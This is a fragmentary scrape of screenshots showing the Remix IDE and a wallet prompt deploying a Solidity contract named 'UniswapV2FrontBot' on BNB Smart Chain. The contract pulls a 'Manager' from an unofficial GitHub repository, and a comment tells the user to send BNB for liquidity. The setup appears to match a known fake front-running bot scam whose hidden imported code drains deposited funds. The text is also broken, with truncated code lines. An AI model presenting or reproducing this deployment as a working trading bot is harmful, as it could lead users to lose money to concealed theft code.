 https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x121...01A8e (0.29347973
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - contracts/panca
Deploy
string _tokenName, strin
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
Home
pancake front bot.sol
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Ca
5
6
7 // PancakeSwap manager
8 import "https://github.com/mineBSC/PancakeSwapFrontRun/blob/main/Uniswap/Uniswap-v2-Periphery/ba
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
25 }
26
27
28 // Send required BNB for liquidity pair
0
listen on network
Search with transaction hash or address
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run |`remix.execute()|` or |`remix.exeCurrent()|` in the command line interface
- Right click on a JavaScript file in the file explorer and then click |`Run|`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
bsc
Account 1
新合约
https://remix.ethereum.org
合约部署
详情
DATA
编辑
Estimated gas fee
0.00224566 0.002246 BNB
Site suggested
Max fee:
0.00224566 BNB
总额
0.00224566 0.00224566 BNB
Amount + gas fee
Max amount: 0.00224566 BNB
拒绝
确认